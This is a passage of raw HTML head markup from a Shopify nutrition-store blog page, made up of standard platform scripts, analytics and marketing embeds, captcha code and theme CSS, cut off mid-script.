  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/static.rechargecdn.com\/assets\/js\/widget.min.js?shop=wild-warrior-nutrition.myshopify.com","\/\/cdn.shopify.com\/proxy\/419dd05f9353b0b98b40bcb1f50de6724e52571a4d6ff28600b947ff7492ef2c\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=wild-warrior-nutrition.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59923202204,"offset":-25200,"reqid":"c4bb41fa-5bcb-46ae-81a5-bd07977ef660-1769112891","pageurl":"wildwarriornutrition.com\/en-ca\/blogs\/wild-warrior-nutrition\/pine-pollen-capsules-nature-s-secret-for-renewed-energy","s":"articles-560530391196","u":"25ee19e964c5","p":"article","rtyp":"article","rid":560530391196};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://wildwarriornutrition.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://wildwarriornutrition.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//wildwarriornutrition.com/cdn/shop/t/46/compiled_assets/scripts.js?v=2177"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Questrial;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//wildwarriornutrition.com/cdn/fonts/questrial/questrial_n4.66abac5d8209a647b4bf8089b0451928ef144c07.woff2") format("woff2"),
       url("//wildwarriornutrition.com/cdn/fonts/questrial/questrial_n4.e86c53e77682db9bf4b0ee2dd71f214dc16adda4.woff") format("woff");
}

      
      
      
      @font-face {
  font-family: Archivo;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//wildwarriornutrition.com/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2") format("woff2"),
       url("//wildwarriornutrition.com/cdn/fonts/archivo/archivo_n7.7e9106d320e6594976a7dcb57957f3e712e83c96.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 0,0,0;
        --color-shadow: 6,6,6;
        --color-button: 0,0,0;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 0,0,0;
        --color-link: 0,0,0;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 0,0,0;
        --color-shadow: 14,27,77;
        --color-button: 0,0,0;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,27,77;
        --color-link: 14,27,77;
        --color-badge-foreground: 0,0,0;
        --color-badge-background: 255,255,255;
        --color-badge-border: 0,0,0;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-inverse {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 14,27,77;
        --color-shadow: 14,27,77;
        --color-button: 255,255,255;
        --color-button-text: 14,27,77;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 14,27,77;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,27,77;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-accent-1 {
          --color-background: 71,112,219;
        
          --gradient-background: #4770db;
        
        --color-foreground: 255,255,255;
        --color-shadow: 14,27,77;
        --color-button: 255,255,255;
        --color-button-text: 71,112,219;
        --color-secondary-button: 71,112,219;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 71,112,219;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(71 112 219);
      }
      
        
        .color-accent-2 {
          --color-background: 227,36,2;
        
          --gradient-background: #e32402;
        
        --color-foreground: 255,255,255;
        --color-shadow: 14,27,77;
        --color-button: 255,255,255;
        --color-button-text: 227,36,2;
        --color-secondary-button: 227,36,2;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 227,36,2;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(227 36 2);
      }
      
        
        .color-scheme-84b70835-6c31-49c6-aecc-d176a8644717 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 14,27,77;
        --color-shadow: 14,27,77;
        --color-button: 14,27,77;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 14,27,77;
        --color-link: 14,27,77;
        --color-badge-foreground: 14,27,77;
        --color-badge-background: 255,255,255;
        --color-badge-border: 14,27,77;
        --payment-terms-background-color: rgb(255 255 255);
      }
      

      body, .color-background-1, .color-background-2, .color-inverse, .color-accent-1, .color-accent-2, .color-scheme-84b70835-6c31-49c6-aecc-d176a8644717 {
        color: rgba(var(--color-foreground), 0.75);
        background-color: rgb(var(--color-background));
      }

      :root {
        --font-body-family: Questrial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Archivo, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.25;
        --font-heading-scale: 0.88;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 20px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 1.6rem;
        --product-card-corner-radius: 1.8rem;
        --product-card-text-alignment: left;
        --product-card-border-width: 0.1rem;
        --product-card-border-opacity: 1.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.0rem;
        --product-card-shadow-vertical-offset: 0.4rem;
        --product-card-shadow-blur-radius: 0.5rem;

        --collection-card-image-padding: 1.6rem;
        --collection-card-corner-radius: 1.8rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.1rem;
        --collection-card-border-opacity: 1.0;
        --collection-card-shadow-opacity: 0.0;
        --collection-card-shadow-visible: 0;
        --collection-card-shadow-horizontal-offset: 0.0rem;
        --collection-card-shadow-vertical-offset: 0.4rem;
        --collection-card-shadow-blur-radius: 0.5rem;

        --blog-card-image-padding: 1.6rem;
        --blog-card-corner-radius: 1.8rem;
        --blog-card-text-alignment: left;
        --blog-card-border-width: 0.1rem;
        --blog-card-border-opacity: 1.0;
        --blog-card-shadow-opacity: 0.0;
        --blog-card-shadow-visible: 0;
        --blog-card-shadow-horizontal-offset: 0.0rem;
        --blog-card-shadow-vertical-offset: 0.4rem;
        --blog-card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 0.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 18px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 0px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 28px;
        --grid-desktop-horizontal-spacing: 28px;
        --grid-mobile-vertical-spacing: 14px;
        --grid-mobile-horizontal-spacing: 14px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 20px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 26px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 27px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/base.css?v=166953892754885713351750397504" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//wildwarriornutrition.com/cdn/fonts/questrial/questrial_n4.66abac5d8209a647b4bf8089b0451928ef144c07.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//wildwarriornutrition.com/cdn/fonts/archivo/archivo_n7.651b020b3543640c100112be6f1c1b8e816c7f13.woff2" type="font/woff2" crossorigin><link href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-localization-form.css?v=143319823105703127341711541189" rel="stylesheet" type="text/css" media="all" />
      <script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/localization-form.js?v=161644695336821385561711541189" defer="defer"></script><link
        rel="stylesheet"
        href="//wildwarriornutrition.com/cdn/shop/t/46/assets/component-predictive-search.css?v=118923337488134913561711541189"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  
                
                    <script type="text/javascript">var productName = "", productId = "", productImageUrl = "//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_medium.gif"; var productUrl = "", productPrice = ""; var productStock = "", productCollection = ""; var collectionTitle = "", collectionId = "",collectionUrl = ""; var customerName = "anonymous", userId = "",userMail = ""; var pageName = "",orderIdNew=""; var pageType = "article"; var productStockStatus =  '0'; if  (productStock == 'false') { productStockStatus = '1'; }</script>

<script type="text/javascript">
   var productId = "";
   var apiStatus = 'app';
   var apiVersion = 'v1';
   var apiToken = 'e62538e3-70e9-4699-bb13-9d081849fc7b';
   var apiKey = '86284ea9-5bd3-4849-b9bd-1fde13e51c09';
   var productName = "";
   var userId = "";
   var userMail = "";
   var userName = "";
   var productUrl = "";
   var productImageUrl = "//wildwarriornutrition.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_medium.gif";
   
   if (productId !== '' && productId !== undefined) {
   
     var apiUrl = `https://${apiStatus}.targetbay.com/api/${apiVersion}`;
     var webhookUrl = `${apiUrl}/webhooks`;
     var schemaUrl = `${webhookUrl}/review/schema?api_token=${apiToken}`;
   
     let schemaData = `&index_name=${apiKey}&product_id=${productId
                     }&product_name=${encodeURIComponent(productName)}&user_id=${userId}&user_name=${userName
                     }&user_email=${userMail}&qaDisplay=${1}&product_url=${productUrl
                     }&product_image_url=${productImageUrl
                     }&review_sort_by=${'recent'}&qa_sort_by=${'recent'}&pr_availability=${''}&pr_validuntil=${''
                     }&pr_brand=${''}&pr_price=${''}&pr_mpn=${''}&pinned=${1}`;
                 schemaData += `&type=reviews`;
                 console.log('schemaData',schemaData);
   
     fetch(schemaUrl + schemaData, {
                     method: 'GET',
                     headers: {
                         'Content-Type': 'application/x-www-form-urlencoded'
                     }
                 })
                     .then(response => {
                         if (!response.ok) {
                             throw new Error('An Error Occurred');
                         }
                         return response.json();
                     })
                     .then(jsonResponse => {
   
                         if (jsonResponse.product_schema !== undefined && jsonResponse.product_schema !== '') {
                             const cProd = document.createElement('script');
                             console.log('init');
   
                             cProd.setAttribute('type', 'application/ld+json');
                             cProd.setAttribute('id', 'tbProductReviewProductSnippet1');
   
                             let metaDescription = document.querySelector('meta[name="description"]')?.content;
   
                             if (metaDescription != '' && metaDescription !== undefined) {
                                 /* Decode special characters from the description */
                                 metaDescription = metaDescription
                                     .replaceAll('&', '&amp;')
                                     .replaceAll('<', '&lt;')
                                     .replaceAll('>', '&gt;')
                                     .replaceAll('"', '&quot;')
                                     .replaceAll("'", '&#039;');
                                 const snippetElement = jsonResponse.product_schema;
   
                                 if (snippetElement !== '' && snippetElement !== undefined) {
                                     if (
                                         snippetElement.description !== '' &&
                                         snippetElement.description !== undefined
                                     ) {
                                         snippetElement.description = metaDescription;
                                     } else if (
                                         snippetElement['@graph'].description !== '' &&
                                         snippetElement['@graph'].description !== undefined
                                     ) {
                                         snippetElement['@graph'].description = metaDescription;
                                     }
                                     const oldSchema = JSON.stringify(snippetElement);
   
                                     cProd.appendChild(document.createTextNode(oldSchema));
                                 }
                             } else {
                                 cProd.appendChild(
                                     document.createTextNode(JSON.stringify(jsonResponse.product_schema)),
                                 );
                             }
                             document.getElementsByTagName('head')[0].appendChild(cProd);
                         }
   
                         if (jsonResponse.schema !== undefined && jsonResponse.schema !== '') {
                             const c = document.createElement('script');
   
                             c.setAttribute('type', 'application/ld+json');
                             c.setAttribute('id', 'tbProductReviewSnippet');
                             c.appendChild(document.createTextNode(JSON.stringify(jsonResponse.schema)));
                             document.getElementsByTagName('head')[0].appendChild(c);
                         }
                         if (jsonResponse.qa_schema !== undefined && jsonResponse.qa_schema !== '') {
                             const cQa = document.createElement('script');
   
                             cQa.setAttribute('type', 'application/ld+json');
                             cQa.setAttribute('id', 'tbProductReviewSnippet');
                             cQa.appendChild(document.createTextNode(JSON.stringify(jsonResponse.qa_schema)));
                             document.getElementsByTagName('head')[0].appendChild(cQa);
                         }
   
                         if (
                             jsonResponse.aggregate_schema !== undefined &&
                             jsonResponse.aggregate_schema !== ''
                         ) {
                             const cProdAggr = document.createElement('script');
   
                             cProdAggr.setAttribute('type', 'application/ld+json');
                             cProdAggr.setAttribute('id', 'tbProductReviewAggregateSnippet');
                             cProdAggr.appendChild(
                                 document.createTextNode(JSON.stringify(jsonResponse.aggregate_schema)),
                             );
                             document.getElementsByTagName('head')[0].appendChild(cProdAggr);
                         }
                     })
                     .catch(error => {
                         console.error('There was a problem with the fetch operation in reviewSchemaUrl:', error);
                     });
   
   }
     </script>
                
<meta name="google-site-verification" content="iXTx5x--99ZGagozje2oJV3_a7Sn3y45no_1Fi1jCu0" />  

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XLRH24Z2LQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XLRH24Z2LQ');
</script>


  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/Uxie2i/klaviyo.js?company_id=Uxie2i"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59923202204,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var 